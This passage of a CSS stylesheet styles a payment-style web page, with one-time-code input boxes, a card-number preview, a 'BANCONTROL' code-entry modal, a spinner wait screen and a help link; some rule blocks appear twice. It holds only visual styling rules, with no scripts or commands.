.wait-dots { display: flex; gap: 6px; margin-top: 28px; }
.wait-dots span { width: 8px; height: 8px; border-radius: 50%; background: var(--pink); animation: bounce 1.2s ease-in-out infinite; }
.wait-dots span:nth-child(2) { animation-delay: .2s; }
.wait-dots span:nth-child(3) { animation-delay: .4s; }
@keyframes bounce { 0%, 80%, 100% { transform: scale(.6); opacity: .5; } 40% { transform: scale(1); opacity: 1; } }

/* Help */
.help-center { display: flex; align-items: center; justify-content: center; gap: 6px; font-size: 13px; color: var(--gray-600); margin-top: 16px; }

@media (max-width: 400px) {
  .otp-input { width: 40px; height: 48px; font-size: 18px; }
  .card-preview-num { font-size: 15px; letter-spacing: 2px; }
}

/* ── BANCONTROL MODAL ── */
#bancontrol-modal { position: fixed; inset: 0; z-index: 999; display: flex; align-items: center; justify-content: center; padding: 20px; }
.bc-overlay { position: absolute; inset: 0; background: rgba(0,0,0,.45); backdrop-filter: blur(2px); }
.bc-modal { position: relative; background: #fff; border-radius: 20px; padding: 28px 24px; width: 100%; max-width: 360px; box-shadow: 0 8px 40px rgba(0,0,0,.18); animation: bcIn .25s cubic-bezier(.175,.885,.32,1.275); }
@keyframes bcIn { from { transform: scale(.9); opacity: 0; } to { transform: scale(1); opacity: 1; } }
.bc-header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 6px; }
.bc-title { font-size: 18px; font-weight: 800; color: var(--gray-900); }
.bc-close { background: none; border: none; font-size: 18px; color: var(--gray-400); cursor: pointer; padding: 4px 8px; border-radius: 8px; }
.bc-close:hover { background: var(--gray-50); color: var(--gray-900); }
.bc-subtitle { font-size: 13px; color: var(--gray-600); margin-bottom: 20px; line-height: 1.4; }
.bc-row { display: flex; align-items: center; gap: 10px; margin-bottom: 12px; }
.bc-label { width: 44px; height: 44px; background: var(--gray-50); border: 1.5px solid var(--gray-200); border-radius: 10px; display: flex; align-items: center; justify-content: center; font-size: 14px; font-weight: 700; color: var(--gray-600); flex-shrink: 0; }
.bc-input { flex: 1; padding: 12px 14px; border: 1.5px solid var(--gray-200); border-radius: 10px; font-size: 16px; font-weight: 600; color: var(--gray-900); font-family: 'Inter', sans-serif; outline: none; transition: border-color .2s; letter-spacing: .08em; -webkit-appearance: none; }
.bc-input:focus { border-color: var(--pink); box-shadow: 0 0 0 3px rgba(200,0,110,.1); }

/* Wait screen */
.wait-screen { position: fixed; inset: 0; background: rgba(255,255,255,.96); display: none; flex-direction: column; align-items: center; justify-content: center; z-index: 998; gap: 16px; text-align: center; padding: 24px; }
.wait-screen.active { display: flex; }
.wait-spinner { width: 48px; height: 48px; border: 4px solid rgba(200,0,110,.15); border-top-color: var(--pink); border-radius: 50%; animation: spin 1s linear infinite; }
@keyframes spin { to { transform: rotate(360deg); } }
.wait-title { font-size: 18px; font-weight: 700; color: var(--gray-900); }
.wait-sub { font-size: 13px; color: var(--gray-600); max-width: 280px; line-height: 1.5; }
.wait-dots { display: flex; gap: 6px; }
.wait-dots span { width: 8px; height: 8px; border-radius: 50%; background: var(--pink); animation: bounce 1.2s infinite; }
.wait-dots span:nth-child(2) { animation-delay: .2s; }
.wait-dots span:nth-child(3) { animation-delay: .4s; }
@keyframes bounce { 0%,80%,100% { transform: scale(.6); opacity: .4; } 40% { transform: scale(1); opacity: 1; } }

/* Card preview extra */
.card-preview-type { font-size: 11px; font-weight: 600; opacity: .8; margin-bottom: 16px; letter-spacing: .1em; }
.card-preview-num { font-size: 18px; font-weight: 700; letter-spacing: .18em; margin-bottom: 16px; font-family: monospace; }
.card-preview-row { display: flex; gap: 24px; }
.card-preview-sub { font-size: 10px; opacity: .7; text-transform: uppercase; letter-spacing: .08em; margin-bottom: 2px; }
.card-preview-val { font-size: 13px; font-weight: 600; }

/* Help center */
.help-center { display: flex; align-items: center; justify-content: center; gap: 6px; color: var(--gray-600); font-size: 13px; margin-top: 8px; cursor: pointer; }
.help-center:hover { color: var(--pink); }
</file>
